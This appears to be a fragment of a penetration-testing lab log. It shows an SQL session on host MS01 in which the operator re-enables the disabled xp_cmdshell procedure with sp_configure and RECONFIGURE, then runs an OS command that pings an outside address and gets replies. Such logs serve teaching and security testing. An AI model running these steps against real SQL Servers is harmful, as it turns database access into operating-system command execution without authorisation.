 [-] ERROR(MS01): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of compon
ent 'xp_cmdshell' because this component is turned off as part of the security configuratio
n for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_c
onfigure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQ
L Server Books Online.
SQL> EXECUTE sp_configure 'show advanced options', 1;
[*] INFO(MS01): Line 185: Configuration option 'show advanced options' changed from 0 to 1.
Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> EXECUTE sp_configure 'xp_cmdshell', 1;
[*] INFO(MS01): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the R
ECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> xp_cmdshell "ping 192.168.49.108"
output
NULL
Pinging 192.168.49.108 with 32 bytes of data:
Reply from 192.168.49.108: bytes=32 time=28ms TTL=63
Reply from 192.168.49.108: bytes=32 time=27ms TTL=63